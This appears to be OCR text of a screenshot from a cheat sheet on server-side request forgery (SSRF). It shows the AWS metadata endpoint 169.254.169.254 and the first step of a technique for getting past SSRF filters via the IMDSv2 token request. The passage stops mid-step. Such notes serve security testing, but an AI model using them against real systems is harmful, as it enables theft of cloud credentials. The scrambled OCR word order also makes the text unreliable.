
http://NaN

http://0NaN

Vulnerabilities
Common SSRF Vulnerabilities
Cloud Metadata Access
AWS
:
http://169.254.169.254/latest/meta-data/
(IMDSv2 is now default; first acquire a session token with
PUT
and include it in
/latest/api/token
X-aws-ec2-metadata-
)
token
AWS IMDSv2 Session Token Bypass Techniques:
Many SSRF filters block
but miss the two-step
169.254.169.254
IMDSv2 flow:
# Step 1: Obtain session token (requires PUT request)

PUT http://169.254.169.254/latest/api/token

X-aws-ec2-metadata-token-ttl-seconds: 21600

# If application supports PUT via SSRF parameter:
